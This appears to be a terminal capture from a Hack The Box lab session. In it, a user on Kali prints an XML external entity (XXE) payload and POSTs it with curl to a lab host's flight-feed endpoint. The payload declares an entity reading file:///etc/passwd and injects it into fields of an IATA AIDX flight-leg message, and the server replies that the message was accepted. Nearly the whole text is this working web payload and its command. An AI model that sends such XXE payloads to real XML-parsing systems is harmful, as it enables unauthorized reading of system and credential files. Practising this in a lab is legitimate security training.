 HTB-Stream-05
(kali@kali)-[~]
$ cat /mnt/c/Users/13216/htb/xxe_passwd2.xml; echo; curl -s -X POST http://10.129.205.228:8081/feeds/aidx -H 'Content-
Type: application/xml' --data-binary @/mnt/c/Users/13216/htb/xxe_passwd2.xml
<?xml version="1.0"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<IATA_AIDX_FlightLegNotifRQ xmlns="http://www.iata.org/IATA/2007/00" Version="22.1" TimeStamp="2026-11-16T09:00:00Z" Tra
nsactionIdentifier="xxe-passwd-2">
  <Originator Code="XX"/>
  <FlightLeg><LegIdentifier>
    <Airline>&xxe;</Airline>
    <FlightNumber>1</FlightNumber>
    <DepartureAirport>A</DepartureAirport>
    <ArrivalAirport>B</ArrivalAirport>
    <OriginDate>2026-01-01</OriginDate>
  </LegIdentifier>
  <LegData><RemarkFreeText>&xxe;</RemarkFreeText></LegData></FlightLeg>
</IATA_AIDX_FlightLegNotifRQ>
{"accepted":true,"topic":"aidx.flightleg.raw.v1"}
[command finished]